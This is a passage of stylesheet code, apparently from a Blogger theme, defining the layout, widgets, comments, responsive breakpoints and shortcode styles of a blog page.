span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 